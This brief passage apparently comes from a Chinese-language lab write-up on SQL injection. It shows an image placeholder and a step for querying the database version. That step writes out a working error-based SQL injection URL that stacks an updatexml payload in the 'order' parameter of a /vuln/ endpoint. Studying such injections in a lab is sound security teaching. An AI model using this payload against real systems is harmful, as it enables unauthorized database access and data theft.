③ 查询数据库版本:/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20version())),1)%23